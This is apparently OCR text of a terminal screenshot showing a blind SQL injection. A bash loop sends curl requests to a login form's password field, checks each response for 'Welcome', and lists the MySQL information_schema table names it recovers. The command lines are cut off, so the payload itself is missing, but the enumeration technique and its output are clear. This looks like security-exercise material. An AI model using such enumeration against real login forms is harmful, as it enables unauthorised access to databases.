 ❯ for i in $(seq 0 100); do echo "[+] Tabla número $i = $(curl
- -&password=fadsf" | grep "Welcome" | sed 's/^ *//' | awk 'NF{p
[+] Tabla número 0 = ADMINISTRABLE_ROLE_AUTHORIZATIONS
[+] Tabla número 1 = APPLICABLE_ROLES
[+] Tabla número 2 = CHARACTER_SETS
[+] Tabla número 3 = CHECK_CONSTRAINTS
[+] Tabla número 4 = COLLATIONS
[+] Tabla número 5 = COLLATION_CHARACTER_SET_APPLICABILITY
[+] Tabla número 6 = COLUMNS
[+] Tabla número 7 = COLUMNS_EXTENSIONS
[+] Tabla número 8 = COLUMN_PRIVILEGES
[+] Tabla número 9 = COLUMN_STATISTICS
[+] Tabla número 10 = ENABLED_ROLES
[+] Tabla número 11 = ENGINES
[+] Tabla número 12 = EVENTS
[+] Tabla número 13 = FILES
[+] Tabla número 14 = INNODB_BUFFER_PAGE
[+] Tabla número 15 = INNODB_BUFFER_PAGE_LRU
[+] Tabla número 16 = INNODB_BUFFER_POOL_STATS
[+] Tabla número 17 = INNODB_CACHED_INDEXES
[+] Tabla número 18 = INNODB_CMP
[+] Tabla número 19 = INNODB_CMPMEM
[+] Tabla número 20 = INNODB_CMPMEM_RESET
[+] Tabla número 21 = INNODB_CMP_PER_INDEX